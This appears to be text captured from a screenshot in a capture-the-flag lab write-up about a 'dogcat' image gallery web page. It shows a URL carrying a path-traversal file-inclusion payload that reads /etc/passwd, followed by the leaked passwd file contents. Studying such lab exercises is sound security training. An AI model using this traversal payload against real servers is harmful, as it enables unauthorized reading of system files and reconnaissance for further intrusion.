 10.10.183.103/?view=dog/../../../../../&ext=/etc/passwd
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog
A cat
Here you go!root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin